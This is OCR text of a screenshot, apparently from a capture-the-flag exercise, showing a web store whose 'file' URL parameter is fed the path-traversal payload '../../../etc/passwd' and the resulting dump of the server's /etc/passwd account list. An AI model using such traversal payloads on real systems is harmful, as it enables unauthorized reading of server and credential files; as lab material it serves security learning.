 cerealshop.1nf1n1ty.team/?file=../../../etc/passwd
A
WELCOME TO MY STORE
Search items submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin